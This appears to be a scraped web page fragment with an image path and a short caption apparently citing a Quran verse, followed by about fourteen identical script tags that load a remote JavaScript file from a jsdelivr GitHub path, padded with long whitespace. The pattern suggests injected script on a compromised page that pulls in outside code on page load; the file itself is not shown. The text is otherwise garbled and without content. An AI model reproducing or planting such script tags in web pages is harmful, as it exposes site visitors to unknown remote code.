 ( - An-Nahl-275)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 